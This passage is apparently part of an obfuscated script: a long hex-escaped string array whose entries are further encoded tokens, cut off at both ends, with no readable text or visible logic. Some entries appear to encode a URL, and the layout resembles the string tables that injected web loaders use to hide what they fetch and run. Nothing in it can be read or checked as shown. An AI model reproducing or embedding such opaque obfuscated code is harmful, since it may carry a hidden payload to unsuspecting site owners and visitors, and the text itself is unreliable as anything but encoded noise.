\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x7a\x5c